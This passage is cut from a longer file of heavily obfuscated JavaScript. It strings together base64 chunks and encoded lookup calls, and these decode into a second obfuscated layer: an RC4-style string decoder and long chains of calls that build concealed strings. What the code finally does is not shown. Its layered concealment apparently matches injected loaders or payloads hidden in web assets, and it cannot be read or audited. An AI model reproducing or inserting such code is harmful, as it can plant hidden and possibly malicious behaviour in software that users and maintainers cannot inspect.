GwsbSl7dmFyIG49W1'+'0sbz0weDAs')+('cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+'XIgdT0weDAsdj1sWydsZW5ndGgnXTt1PH'+'Y7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2h'+_0x2487795u(0x17a)+'KDB4MTApKVsnc2xpY2UnXSgtMHgyKTt9b'+_0x2487795u(0x323)+_0x2487795u(0x1d9)+'rKXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4'+'MTAwO3QrKyl7bz0obytuW3RdK21bJ2NoY'+_0x2487795u(0x1ce)+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x2487795u(0x2d7)+'YXIgdz0weDA7dzxsWydsZW5ndGgnXTt3K'+'yspe3Q9KHQrMHgxKSUweDEwMCxvPShvK2'+'5bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wLHErPVN0cmluZ1snZnJv'+_0x2487795u(0x231)+'CddKHcpXm5bKG5bdF0rbltvXSklMHgxMD'+'BdKTt9cmV0dXJuIHE7fTtfMHg5MjAyNDM'+_0x2487795u(0x24b)+'ZFsnek1rc3NXJ109e30sXzB4OTIwMjQzO'+_0x2487795u(0x265)+'8weDkyMDI0MzljWzB4MF0sZj1hK2UsZz1'+'fMHg5MjAyNDM5ZFsnek1rc3NXJ11bZl07'+'aWYoZz09PXVuZGVmaW5lZCl7aWYoXzB4O'+'TIwMjQzOWRbJ3FwTEdzayddPT09dW5kZW'+'ZpbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt'+'0aGlzWydnSFNUekUnXT1qLHRoaXNbJ0ZL'+_0x2487795u(0x11b)+'1snaVFlR2hnJ109ZnVuY3Rpb24oKXtyZX'+'R1cm4nbmV3')+(_0x2487795u(0x227)+_0x2487795u(0x35e)+'Aqe1x4NWN3K1x4MjAqJyx0aGlzWyd3cXl'+'hZEInXT0nW1x4Mjd8XHgyMl0uK1tceDI3'+'fFx4MjJdOz9ceDIwKn0nO307aVsncHJvd'+'G90eXBlJ11bJ2tyUU5sVCddPWZ1bmN0aW'+'9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGl'+'zWydEcVZkc2knXSt0aGlzWyd3cXlhZEIn'+'XSksaz1qWyd0ZXN0J10odGhpc1snaVFlR'+'2hnJ11bJ3RvU3RyaW5nJ10oKSk/LS10aG'+'lzWydGS3duUVEnXVsweDFdOi0tdGhpc1s'+'nRkt3blFRJ11bMHgwXTtyZXR1cm4gdGhp'+'c1snaXhGZE9LJ10oayk7fSxpWydwcm90b'+_0x2487795u(0x152)+'4oail7aWYoIUJvb2xlYW4ofmopKXJldHV'+'ybiBqO3JldHVybiB0aGlzWyd4V0VYcXAn'+'XSh0aGlzWydnSFNUekUnXSk7fSxpWydwc'+_0x2487795u(0x14a)+'Rpb24oail7Zm9yKHZhciBrPTB4MCxsPXR'+'oaXNbJ0ZLd25RUSddWydsZW5ndGgnXTtr'+_0x2487795u(0x193)+'HVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aF'+'sncmFuZG9tJ10oKSkpLGw9dGhpc1snRkt'+_0x2487795u(0x365)+'aih0aGlzWydGS3duUVEnXVsweDBdKTt9L'+'G5ldyBpKF8weDkyMDI0MzlkKVsna3JRTm'+'xUJ10oKSxfMHg5MjAyNDM5ZFsncXBMR3N'+'rJ109ISFbXTt9Yz1fMHg5MjAyNDM5ZFsn'+_0x2487795u(0x123)+'Fsnek1rc3NXJ11bZl09Yzt9ZWxzZSBjPW'+'c7cmV0dXJu')+('IGM7fShmdW5jdGlvbihhLGIpe3ZhciBHP'+'V8weDkyMDI0MzlkO3doaWxlKCEhW10pe3'+'RyeXt2YXIgYz1wYXJzZUludChHKDB4NjN'+'jLCdUb3BaJykpKi1wYXJzZUludChHKDB4'+'M2RlLCdVbCoxJykpK3BhcnNlSW50KEcoM'+'Hg1NWEsJyZaOW8nKSkrLXBhcnNlSW50KE'+_0x2487795u(0x1b3)+_0x2487795u(0x25f)+'bnQoRygweDQ4OSwnWyZAeScpKSstcGFyc'+'2VJbnQoRygweDNmNywnR3MjeicpKSstcG'+'Fyc2VJbnQoRygweDg3NiwndERbaScpKSo'+'tcGFyc2VJbnQoRygweDVkOSwna1lqUycp'+'KSstcGFyc2VJbnQoRygweDIyZCwnTWxue'+'ScpKSotcGFyc2VJbnQoRygweDZiMiwnW3'+'plSScpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+_0x2487795u(0x324)+'MsMHhjOTljNiksIWZ1bmN0aW9uKCl7dmF'+'yIEg9XzB4OTIwMjQzOWQsZD17fTtkW0go'+'MHg1MmIsJ1RvcFonKV09ZnVuY3Rpb24oc'+'yx0LHUpe3JldHVybiBzKHQsdSk7fSxkW0'+_0x2487795u(0x26f)+'ocyl7cmV0dXJuIHMoKTt9LGRbSCgweDQ0'+'ZCwnZ2czaScpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzPHQ7fSxkW0goMHgzZTIsJ2'+_0x2487795u(0x1d0)+_0x2487795u(0x127)+_0x2487795u(0x12d)+_0x2487795u(0x315)+'coJykrSCgw')+(_0x2487795u(0x191)+'UknKSxkW0goMHg1MjQsJ0ZXSkUnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+'7fSxkW0goMHg4MGMsJ2pXMTUnKV09SCgw'+_0x2487795u(0x32e)+'lMnKSxkW0goMHg2ODcsJ3REW2knKV09Zn'+_0x2487795u(0x270)+_0x2487795u(0x1bd)+'eDVkMywnKWtJYycpKyd0JyxkW0goMHg0N'+'2QsJ1BGQUknKV09SCgweDNkMSwnN05KNS'+'cpK0goMHg3MTUsJzdoRnknKSxkW0goMHg'+'yZDAsJ2xdYU0nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcz09PXQ7fSxkW0goMHg1Y'+_0x2487795u(0x142)+'V0dXJuIHMoKTt9LGRbSCgweDdmNSwneUY'+'wJicpXT1mdW5jdGlvbihzLHQpe3JldHVy'+_0x2487795u(0x351)+'icpXT1mdW5jdGlvbihzLHQpe3JldHVybi'+'BzPj10O30sZFtIKDB4M2U5LCdUb3BaJyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8'+'PXQ7fSxkW0goMHg0OTksJylGQ10nKV09Z'+_0x2487795u(0x2a1)+'0sZFtIKDB4ODk1LCdqVzE1JyldPWZ1bmN'+'0aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGRb'+'SCgweDdkNywnQjUoWCcpXT1IKDB4MmMyL'+'CdxZ10lJykrSCgweDQwOCwnWmVhbCcpK0'+'goMHg2YjYsJ0FxVygnKStIKDB4NjZmLCd'+'YdXJ5JykrSCgweDJiZCwneVBpdCcpK0go'+_0x2487795u(0x368)+_0x2487795u(0x355)+'g0MjYsJ01s')+(_0x2487795u(0x11d)+_0x2487795u(0x161)+'BGQUknKStIKDB4MjhkLCd0RFtpJykrSCg'+'weDNkZiwnTkFYVScpK0goMHg2OTUsJ3lQ'+'aXQnKStIKDB4NjEwLCdCNShYJykrSCgwe'+_0x2487795u(0x170)+'onKStIKDB4MjQyLCd6ZyE2JykrSCgweDJ'+'mZCwnQXFXKCcpK0goMHg3NzIsJ0dzI3on'+'KStIKDB4NzMwLCcmWjlvJykrSCgweDI5Y'+'SwnUEZBSScpLGRbSCgweDI2ZCwnemchNi'+'cpXT1mdW5jdGlvbihzLHQpe3JldHVybiB'+'zKHQpO30sZFtIKDB4NTQ3LCdsXWFNJyld'+'PUgoMHgzZWUsJ01sbnknKStIKDB4MjQ2L'+'CdeKEtxJykrSCgweDVjNSwnKUZDXScpK0'+'goMHg1YjEsJ05BWFUnKStIKDB4MzFhLCd'+'rWWpTJykrSCgweDYxZiwnQU16KScpK0go'+'MHg2ZTMsJ0dzI3onKStIKDB4ODUwLCdhJ'+_0x2487795u(0x211)+_0x2487795u(0x2d1)+'6JykrSCgweDJhYSwnQjUoWCcpK0goMHg0'+'YmIsJ2tZalMnKStIKDB4MmM1LCdBTXopJ'+_0x2487795u(0x2ff)+'QsJ3lQIUMnKStIKDB4NmI0LCc3Tko1Jyk'+'rSCgweDIwYywneVBpdCcpK0goMHg4N2Ys'+'J1RvcFonKStIKDB4NDc2LCcxTXEkJykrS'+'CgweDUzNiwnTkFYVScpK0goMHg4NjMsJ0'+'I1KFgnKStIKDB4NWI0LCdFYUV3JykrSCg'+'weDJlNiwnRiVxdicpK0goMHg4MWEsJylG'+_0x2487795u(0x25d)+'DdjNywnVWwqMScpK0goMHg3YWMsJ0h6TX'+'YnKStIKDB4')+('NTlhLCdOQVhVJykrSCgweDJjMywnZGZXR'+'icpK0goMHg3NTUsJzFNcSQnKStIKDB4Mz'+_0x2487795u(0x344)+'pK0goMHgyYzQsJ0YlcXYnKStIKDB4NTYz'+_0x2487795u(0x140)+_0x2487795u(0x2a7)+'dEXjJGJykrSCgweDhhNywnVG9wWicpK0g'+'oMHg3YTcsJ2tGcUgnKStIKDB4NjQzLCda'+'ZWFsJykrSCgweDc0NiwnSHpNdicpK0goM'+'Hg2YTQsJ0YlcXYnKStIKDB4NDI4LCdUb3'+_0x2487795u(0x16f)+_0x2487795u(0x243)+_0x2487795u(0x2fa)+'WIsJzJhdTcnKStIKDB4MjNkLCc4Tlh6Jy'+'krSCgweDNhNCwnMnAweicpK0goMHgzNzk'+_0x2487795u(0x17b)+_0x2487795u(0x2d2)+'3FYT0wnKStIKDB4MWI4LCd6ZyE2JykrSC'+_0x2487795u(0x276)+'GQ10nKStIKDB4NDJiLCdnZzNpJykrSCgw'+'eDFiYSwnQjUoWCcpK0goMHgzMTYsJ1t6Z'+'UknKStIKDB4ODE3LCdaZWFsJykrSCgweD'+'YwNCwnalcxNScpK0goMHgyZmEsJzFNcSQ'+'nKStIKDB4N2Q0LCdNbG55JykrSCgweDI5'+'NywnRWFFdycpK0goMHg3MTgsJ0I1KFgnK'+'StIKDB4NzE3LCcxTXEkJykrSCgweDhhMS'+'wnTWxueScpK0goMHg1NGQsJ2dnM2knKSt'+_0x2487795u(0x2c0)+'MU1xJCcpK0goMHg3YzksJ3lGMCYnKStIK'+_0x2487795u(0x2ab)+_0x2487795u(0x1fa))+(_0x2487795u(0x13d)+'WFsJykrSCgweDhhZSwnMU1xJCcpK0goMH'+_0x2487795u(0x285)+'GJykrSCgweDQ3NywncVhPTCcpK0goMHg4'+_0x2487795u(0x293)+_0x2487795u(0x320)+_0x2487795u(0x1af)+_0x2487795u(0x159)+'J1szTzYnKStIKDB4MzBhLCdbemVJJykrS'+'CgweDcxMywnSHpNdicpK0goMHg2M2EsJ0'+'ZXSkUnKStIKDB4NzM1LCdhJlc1JykrSCg'+'weDVhNywnYihnNCcpK0goMHg2NzAsJ2pX'+'MTUnKStIKDB4MjZjLCdBTXopJykrSCgwe'+'DIzOCwnalcxNScpK0goMHg1OTksJ0VhRX'+'cnKStIKDB4NTcwLCdeKEtxJykrSCgweDg'+'3MSwnWyZAeScpK0goMHg3M2UsJ3REW2kn'+_0x2487795u(0x282)+'SwnMmF1NycpK0goMHgzMDQsJ20jQVUnKS'+_0x2487795u(0x2b9)+'nYVVaaycpK0goMHg1ZmUsJ2dnM2knKStI'+'KDB4NmIzLCdBcVcoJykrSCgweDVjNywne'+_0x2487795u(0x131)+'B4Mjk2LCcoQmpWJykrSCgweDQ5Yywnemc'+'hNicpK0goMHgzYWQsJ0dzI3onKStIKDB4'+'NWNmLCcoQmpWJykrSCgweDJlMywncWddJ'+'ScpK0goMHg0YTgsJ0FNeiknKStIKDB4NG'+'ZhLCcoQmpWJykrSCgweDM2NSwnMmF1Nyc'+_0x2487795u(0x275)+'LCcpa0ljJykrSCgweDZmZSwnSXp6MCcpK'+_0x2487795u(0x2b5)+'dGV0pFJykr')+('SCgweDI1MiwnOE5YeicpK0goMHgzNGQsJ'+'ylGQ10nKStIKDB4MzVlLCdiKGc0JykrSC'+'gweDNmZCwnQXFXKCcpK0goMHg4ODgsJ0V'+_0x2487795u(0x1fd)+'eDMwNiwnTWxueScpK0goMHg3NWIsJ2xdY'+'U0nKStIKDB4MjFkLCcmWjlvJykrSCgweD'+'c4NiwnZGZXRicpK0goMHgyNjIsJzdOSjU'+_0x2487795u(0x306)+'NywnVG9wWicpK0goMHg1MjAsJ0YlcXYnK'+'StIKDB4NDZhLCc4Tlh6JykrSCgweDZlOS'+'wnemchNicpK0goMHg0MWYsJ20jQVUnKSt'+_0x2487795u(0x32a)+_0x2487795u(0x341)+'DB4M2E2LCdtI0FVJykrSCgweDM1MywnRl'+'dKRScpK0goMHg1ZjksJ14oS3EnKStIKDB'+'4MmM3LCcxTXEkJykrSCgweDQzMywneVAh'+'QycpK0goMHgyYmIsJ3FnXSUnKStIKDB4M'+'WIwLCdrRnFIJykrSCgweDJlNSwnKWtJYy'+'cpK0goMHg2ZDUsJ3FYT0wnKStIKDB4Mzc'+'0LCd6ZyE2JykrSCgweDVlYiwnVWwqMScp'+_0x2487795u(0x27c)+'Cd0RFtpJykrSCgweDZhNSwnKUZDXScpK0'+'goMHg2ZGUsJ0YlcXYnKStIKDB4ODZjLCd'+'qVzE1JykrSCgweDZkNCwnaFA2cycpK0go'+'MHg4YmMsJ0YlcXYnKStIKDB4NzBhLCcyY'+'XU3JykrSCgweDFiZCwnRzMkMScpK0goMH'+_0x2487795u(0x2cb)+'xJykrSCgweDNmMywnVG9wWicpK0goMHg1'+'ZTcsJzhOWHonKStIKDB4N2EwLCdHMyQxJ'+'ykrSCgweDJhNCwnMU1xJCcpK0goMHg3Mz'+'YsJ3lQIUMn')+('KStIKDB4MWMzLCc3Tko1JykrSCgweDViN'+_0x2487795u(0x213)+'tIKDB4MWFmLCdtI0FVJykrSCgweDQxMiw'+'nMmF1NycpK0goMHg3NTQsJ0czJDEnKStI'+_0x2487795u(0x1ec)+'GZXRicpK0goMHg3YTgsJzFNcSQnKStIKD'+'B4NzdiLCdNbG55JykrSCgweDNmYywncVh'+'PTCcpK0goMHg2YTYsJ2EmVzUnKStIKDB4'+'MjAwLCdnZzNpJykrSCgweDM0NiwnUEZBS'+'ScpK0goMHg4N2QsJyhCalYnKStIKDB4N2'+'RkLCc4Tlh6JykrSCgweDZkYywnRzMkMSc'+'pK0goMHg0M2YsJ0ReMkYnKStIKDB4MWQ2'+_0x2487795u(0x1ac)+'0goMHgzNGMsJ1RvcFonKStIKDB4MWJiLC'+'dtI0FVJykrSCgweDgxZSwnW3plSScpK0g'+'oMHgzOTQsJzFNcSQnKStIKDB4ODhlLCcp'+'RkNdJykrSCgweDI4YSwndERbaScpK0goM'+'HgyYTMsJ1BGQUknKStIKDB4MzAzLCdsXW'+'FNJykrSCgweDRlOCwnSXp6MCcpK0goMHg'+'2YTEsJ0dzI3onKStIKDB4MmNhLCdnZzNp'+'JykrKEgoMHg0NjAsJ0czJDEnKStIKDB4M'+'jhiLCdHcyN6JykrSCgweDcxMSwneUYwJi'+'cpK0goMHg2NTgsJ3FYT0wnKStIKDB4NDk'+_0x2487795u(0x186)+'K0goMHgzY2IsJ1VsKjEnKStIKDB4NzcwL'+'CdhVVprJykrSCgweDVkNiwnW3plSScpK0'+'goMHg2NzgsJ3lGMCYnKStIKDB4ODEwLCc'+'yYXU3JykrSCgweDgxOCwneUYwJicpK0go'+'MHg1ODksJzFNcSQnKStIKDB4ODQyLCdQR'+_0x2487795u(0x2d4)+'g3NzgsJ20j')+('QVUnKStIKDB4NDhkLCdxZ10lJykrSCgwe'+'DNmMCwnVG9wWicpK0goMHg1OTMsJ2pXMT'+_0x2487795u(0x1b8)+'iOCwnYVVaaycpK0goMHg3YTQsJ0h6TXYn'+_0x2487795u(0x236)+_0x2487795u(0x1e5)+_0x2487795u(0x1a7)+'nbSNBVScpK0goMHgyNjYsJ2dnM2knKStI'+'KDB4NWI2LCdaZWFsJykrSCgweDU5OCwna'+'lcxNScpK0goMHg2NDUsJ2IoZzQnKStIKD'+_0x2487795u(0x1ba)+'XNScpK0goMHg0OTcsJ0FxVygnKStIKDB4'+_0x2487795u(0x30d)+'ScpK0goMHg0ZjYsJ0FNeiknKStIKDB4Nz'+'AyLCdJenowJykrSCgweDNjZiwnQXFXKCc'+'pK0goMHg4MDksJ3FnXSUnKStIKDB4MWI3'+'LCc3Tko1JykrSCgweDg0NSwnaFA2cycpK'+'0goMHg1MTAsJ3lQIUMnKStIKDB4NTBlLC'+'dkZldGJykrSCgweDM0NSwnMmF1NycpK0g'+_0x2487795u(0x165)+_0x2487795u(0x278)+'Hg0MWIsJ2EmVzUnKStIKDB4MWNjLCc3aE'+_0x2487795u(0x28b)+'1OGYsJ1VsKjEnKStIKDB4NzkyLCcpa0lj'+'JykrSCgweDdlYywnZ2czaScpK0goMHg2Y'+'TIsJ1h1cnknKStIKDB4NmFmLCdaZWFsJy'+'krSCgweDI3OCwnaFA2cycpK0goMHgyMTM'+'sJ2pXMTUnKStIKDB4Njc1LCdaZWFsJykr'+_0x2487795u(0x1d2)+'3lQIUMnKStIKDB4NDI0LCcoQmpWJykrSC'+'gweDdiMiwn')+('bF1hTScpK0goMHgyYmEsJ2pXMTUnKStIK'+'DB4MWU0LCcyYXU3JykrSCgweDIzZSwnVG'+_0x2487795u(0x204)+_0x2487795u(0x237)+'eScpK0goMHgxZGUsJ2FVWmsnKStIKDB4M'+'WU5LCdBcVcoJykrSCgweDMxMSwneVBpdC'+'cpK0goMHgyYTUsJ3lGMCYnKStIKDB4NGI'+'wLCdkZldGJykrSCgweDMyYywnKEJqVicp'+_0x2487795u(0x247)+'CdtI0FVJykrSCgweDFlZiwnYihnNCcpK0'+_0x2487795u(0x283)+'GJXF2JykrSCgweDY1YywnN05KNScpK0go'+'MHgzNDgsJyZaOW8nKStIKDB4NTViLCdrR'+'nFIJykrSCgweDI1NywneUYwJicpK0goMH'+_0x2487795u(0x25e)+'YJykrSCgweDU2YywnWyZAeScpK0goMHg3'+'MmIsJ0FNeiknKStIKDB4MjBkLCdHMyQxJ'+'ykrSCgweDMzNiwnRzMkMScpK0goMHgzOT'+'ksJ1VsKjEnKStIKDB4MWZiLCd5UCFDJyk'+'rSCgweDNiNSwnWzNPNicpK0goMHg0YWEs'+'J0ReMkYnKStIKDB4NDZkLCdbM082JykrS'+'CgweDcyMCwnR3MjeicpK0goMHgxZWQsJ1'+'4oS3EnKStIKDB4MzRiLCdYdXJ5JykrSCg'+_0x2487795u(0x31e)+'bnknKStIKDB4NjhkLCdIek12JykrSCgwe'+'DhjYywnJlo5bycpK0goMHg1ZjIsJzFNcS'+'QnKStIKDB4ODNmLCdxWE9MJykrSCgweDI'+'yZSwnbF1hTScpK0goMHgzMmIsJ1szTzYn'+'KStIKDB4NjVhLCc3Tko1JykrSCgweDJkM'+'SwnZ2czaScpK0goMHg0MDMsJ01sbnknKS'+_0x2487795u(0x185))+('LCdrRnFIJykrSCgweDI0MSwnSHpNdicpK'+_0x2487795u(0x366)+_0x2487795u(0x2de)+'oMHgyNjksJ1RvcFonKStIKDB4ODlkLCdx'+'Z10lJykrSCgweDU3YiwnRzMkMScpK0goM'+_0x2487795u(0x244)+'hVJykrSCgweDc4ZSwnQjUoWCcpK0goMHg'+'2MzMsJ2FVWmsnKStIKDB4OGMyLCcyYXU3'+_0x2487795u(0x162)+_0x2487795u(0x19c)+'krSCgweDdiMywnVG9wWicpK0goMHg0NzE'+'sJ0czJDEnKStIKDB4NzJhLCdVbCoxJykr'+_0x2487795u(0x330)+'2hQNnMnKStIKDB4M2NlLCcyYXU3JykrSC'+'gweDRlNSwnVWwqMScpK0goMHg1YmIsJ3F'+'nXSUnKStIKDB4MmZiLCdYdXJ5JykrSCgw'+'eDQ3YSwneVAhQycpK0goMHgzYTgsJyhCa'+'lYnKStIKDB4NzcxLCdtI0FVJykrSCgweD'+'I2MywnKEJqVicpK0goMHg4YjEsJ0ReMkY'+'nKStIKDB4NmYzLCc3Tko1JykrSCgweDI0'+'ZSwnalcxNScpK0goMHgzNjEsJ01sbnknK'+'StIKDB4NmIxLCdxZ10lJykrSCgweDUyZC'+'wneUYwJicpK0goMHg3ODUsJ3pnITYnKSt'+'IKDB4NjhmLCd5RjAmJykrSCgweDY0ZCwn'+'RzMkMScpK0goMHg3ZmMsJ3FnXSUnKStIK'+'DB4MzQzLCcpa0ljJykrSCgweDU3NywnRW'+'FFdycpK0goMHgzMTQsJ1RvcFonKStIKDB'+'4NTI1LCdrWWpTJykrSCgweDdjMiwnN2hG'+'eScpK0goMHgyZjUsJ1VsKjEnKStIKDB4N'+'zQ3LCdGJXF2JykrSCgweDNjMSwnYSZXNS'+'cpK0goMHg4')+('Y2YsJ2IoZzQnKStIKDB4ODZhLCdkZldGJ'+'ykrSCgweDdlZiwnWHVyeScpK0goMHg4OD'+_0x2487795u(0x353)+'rSCgweDcxZiwnUEZBSScpK0goMHg4MWQs'+'J3REW2knKStIKDB4NGU3LCcycDB6JykrS'+'CgweDU3NSwnN2hGeScpK0goMHgzNzUsJ0'+'VhRXcnKStIKDB4NWU2LCdbemVJJykrSCg'+_0x2487795u(0x299)+'RXcnKStIKDB4MzlmLCdCNShYJykrSCgwe'+'DViYywnMnAweicpK0goMHgyMTUsJ0VhRX'+_0x2487795u(0x263)+'0OSwnKWtJYycpK0goMHg2Y2UsJ1t6ZUkn'+_0x2487795u(0x24e)+'SwnW3plSScpK0goMHg1YjcsJ05BWFUnKS'+_0x2487795u(0x2a4)+_0x2487795u(0x1d6)+'KDB4NmY0LCdGJXF2JykrSCgweDYwMCwnR'+'F4yRicpK0goMHg4NjIsJylrSWMnKStIKD'+'B4MmFjLCdGJXF2JykrSCgweDU0ZSwnQXF'+_0x2487795u(0x219)+'Nzg5LCdEXjJGJykrSCgweDVhZSwnSHpNd'+'icpK0goMHgyYTYsJ0FNeiknKStIKDB4NG'+_0x2487795u(0x2c8)+_0x2487795u(0x1bf)+'LCdsXWFNJykrSCgweDM3ZCwnN05KNScpK'+'0goMHgyYmYsJ2tZalMnKStIKDB4NzVlLC'+'coQmpWJykrSCgweDQzNSwnalcxNScpK0g'+'oMHg1MTYsJ1VsKjEnKStIKDB4ODVlLCdx'+'WE9MJykpKyhIKDB4NTEyLCdnZzNpJykrS'+'CgweDVmNSwnQXFXKCcpK0goMHg3NTcsJ1'+_0x2487795u(0x2fd))+('KDB4OGFjLCcmWjlvJykrSCgweDg0OSwnW'+_0x2487795u(0x12e)+'B4MWYzLCdVbCoxJykrSCgweDZkZCwnQXF'+'XKCcpK0goMHg3Y2IsJ0dzI3onKStIKDB4'+'N2U3LCdCNShYJykrSCgweDgzNSwna1lqU'+_0x2487795u(0x2b0)+'Y4LCcycDB6JykrSCgweDFjZiwnYVVaayc'+'pK0goMHg2ZTEsJ3FYT0wnKStIKDB4NmNh'+'LCcmWjlvJykrSCgweDZiZiwnQU16KScpK'+'0goMHg2MGYsJ1VsKjEnKStIKDB4NWU4LC'+'drWWpTJykrSCgweDNiYiwnMmF1NycpK0g'+'oMHg4NzAsJ0FNeiknKStIKDB4NzEyLCdb'+'M082JykrSCgweDcyNiwnQU16KScpK0goM'+'HgzZWYsJ0l6ejAnKStIKDB4NzliLCdBTX'+'opJykrSCgweDRiMiwnaFA2cycpK0goMHg'+_0x2487795u(0x17c)+'JykrSCgweDM4NSwnWyZAeScpK0goMHg4M'+'2QsJ1smQHknKStIKDB4NjI2LCdOQVhVJy'+_0x2487795u(0x176)+'sJzhOWHonKStIKDB4MjU1LCdxWE9MJykr'+_0x2487795u(0x178)+'3FYT0wnKStIKDB4NzM3LCdxZ10lJykrSC'+'gweDhiZCwnRldKRScpK0goMHg4YzgsJ3l'+_0x2487795u(0x1de)+_0x2487795u(0x1e2)+'SQnKStIKDB4NjIyLCc3aEZ5JykrSCgweD'+'Q3OCwnJlo5bycpK0goMHgyZTEsJ0VhRXc'+_0x2487795u(0x1cd)+'MywneVAhQycpK0goMHg0MDksJ0ZXSkUnK'+'StIKDB4N2I3LCdiKGc0JykrSCgweDg2ZS'+'wnSHpNdicp')+(_0x2487795u(0x2ad)+'CdJenowJykrSCgweDU3NiwneVAhQycpK0'+'goMHg2YmIsJ0YlcXYnKStIKDB4MzY5LCd'+'FYUV3JykrSCgweDY1NCwna1lqUycpK0go'+'MHgzMGQsJ3lQIUMnKStIKDB4MmY5LCdnZ'+'zNpJykrSCgweDUzMywnVG9wWicpK0goMH'+'gyOTIsJ0l6ejAnKStIKDB4NmNmLCcoQmp'+_0x2487795u(0x2a6)+'ZDYsJ20jQVUnKStIKDB4MjRhLCd0RFtpJ'+'ykrSCgweDYyZSwnVG9wWicpK0goMHg2ZT'+'IsJ3FYT0wnKStIKDB4ODM5LCdhVVprJyk'+_0x2487795u(0x2c5)+'JylGQ10nKStIKDB4NzRlLCcpa0ljJykrS'+'CgweDNkNCwneVBpdCcpK0goMHg3ZGYsJ2'+'0jQVUnKStIKDB4NjA4LCdeKEtxJykrSCg'+'weDgwOCwnWyZAeScpK0goMHg3NjEsJzFN'+_0x2487795u(0x126)+'DdhYSwnYVVaaycpK0goMHg0YmYsJ2hQNn'+'MnKStIKDB4ODkwLCcmWjlvJykrSCgweDY'+'2OCwnUEZBSScpK0goMHg0YjQsJ1VsKjEn'+_0x2487795u(0x1a9)+'ywneVBpdCcpK0goMHg1ZWQsJ20jQVUnKS'+'tIKDB4MjFmLCdbJkB5JykrSCgweDNlYSw'+'nMU1xJCcpK0goMHg3M2EsJ2tZalMnKStI'+_0x2487795u(0x26d)+'yZAeScpK0goMHg0ZTYsJ0YlcXYnKStIKD'+_0x2487795u(0x2ef)+_0x2487795u(0x254)+'N2U4LCdJenowJykrSCgweDhjMywnRzMkM'+_0x2487795u(0x201)+'IxLCdbJkB5')+('JykrSCgweDRiMywnRF4yRicpK0goMHgzM'+'DAsJylrSWMnKStIKDB4MWZkLCdhJlc1Jy'+_0x2487795u(0x168)+'sJ2IoZzQnKStIKDB4ODc4LCdeKEtxJykr'+'SCgweDQwMiwnJlo5bycpK0goMHg2N2EsJ'+_0x2487795u(0x1f0)+'gweDY5YywnTkFYVScpK0goMHgyZjYsJyl'+'GQ10nKStIKDB4NGMwLCdEXjJGJykrSCgw'+'eDYzOSwnR3MjeicpK0goMHg1ZmYsJzJhd'+'TcnKStIKDB4N2RiLCc4Tlh6JykrSCgweD'+_0x2487795u(0x286)+_0x2487795u(0x15a)+'OCwnMU1xJCcpK0goMHgxZTYsJ1h1cnknK'+'StIKDB4ODllLCdhVVprJykrSCgweDFkNy'+'wnVWwqMScpK0goMHgyOWUsJ0YlcXYnKSt'+'IKDB4N2RhLCdkZldGJykrSCgweDc2Ziwn'+'YSZXNScpK0goMHg4MjMsJ1BGQUknKStIK'+'DB4MmRkLCd0RFtpJykrSCgweDQ5NSwnYV'+'VaaycpK0goMHg4YjUsJ3FnXSUnKStIKDB'+'4NzI3LCdkZldGJykrSCgweDJmMCwna1lq'+'UycpK0goMHg2MzYsJ3pnITYnKStIKDB4M'+'WIyLCdBcVcoJykrSCgweDcyOSwnYihnNC'+_0x2487795u(0x309)+'1LCdeKEtxJykrSCgweDZiYywnKUZDXScp'+'K0goMHg4MmEsJ3lQaXQnKStIKDB4NDY1L'+'CdeKEtxJykrSCgweDFjNCwnQjUoWCcpK0'+'goMHg1ODUsJ2RmV0YnKStIKDB4MzIyLCd'+'FYUV3JykrSCgweDc3YSwnYVVaaycpK0go'+'MHgyMjcsJ3pnITYnKStIKDB4M2JlLCc3a'+'EZ5JykrSCgweDgxOSwnRF4yRicpK0goMH'+'g2NjYsJ0I1')+('KFgnKStIKDB4MzBjLCdkZldGJykrSCgwe'+'DUzYSwnWyZAeScpK0goMHg0YmEsJ0l6ej'+'AnKStIKDB4NzVhLCc3Tko1JykrSCgweDc'+_0x2487795u(0x2c1)+'KStIKDB4NTRjLCdtI0FVJykrSCgweDgwY'+_0x2487795u(0x1f7)+'tIKDB4MmNmLCdrRnFIJykrSCgweDVmNCw'+'nKUZDXScpK0goMHg0OTQsJ3lGMCYnKStI'+'KDB4NTQ1LCd6ZyE2JykrSCgweDg5MywnN'+_0x2487795u(0x1b9)+'B4NWM4LCdUb3BaJykrSCgweDZkNywnZGZ'+'XRicpK0goMHg2OGEsJ0YlcXYnKStIKDB4'+'NjUzLCdtI0FVJykrSCgweDJlOCwnWHVye'+'ScpK0goMHg4MjAsJyhCalYnKStIKDB4M2'+'M1LCd6ZyE2JykrSCgweDI3MiwnZ2czaSc'+'pK0goMHg1YTIsJ1smQHknKStIKDB4ODE0'+'LCdiKGc0JykrSCgweDQ2OCwnUEZBSScpK'+'0goMHg0ZDAsJ3FnXSUnKStIKDB4NWZhLC'+'c4Tlh6JykrSCgweDM2OCwnOE5YeicpK0g'+'oMHgyNTAsJzFNcSQnKStIKDB4NzZkLCd5'+'UGl0JykrSCgweDNjNywnVG9wWicpK0goM'+'Hg0ZDUsJ2dnM2knKStIKDB4NTZkLCcyYX'+'U3JykrSCgweDVkZiwnN05KNScpK0goMHg'+'0NDYsJ0ZXSkUnKStIKDB4NGQ0LCdGV0pF'+_0x2487795u(0x1fb)+'WQsJ2dnM2knKStIKDB4MjE4LCdNbG55Jy'+'krSCgweDI2NSwnbSNBVScpK0goMHgxZTM'+_0x2487795u(0x171)+_0x2487795u(0x2f9)+'1BGQUknKStIKDB4N2RlLCd5UCFDJykrSC'+'gweDc3Nywn')+('eUYwJicpK0goMHg4MjUsJ3lQaXQnKStIK'+_0x2487795u(0x2bc)+_0x2487795u(0x20d)+'4MjUzLCdNbG55JykrSCgweDhiOSwnbSNB'+'VScpK0goMHg3NDksJ1plYWwnKStIK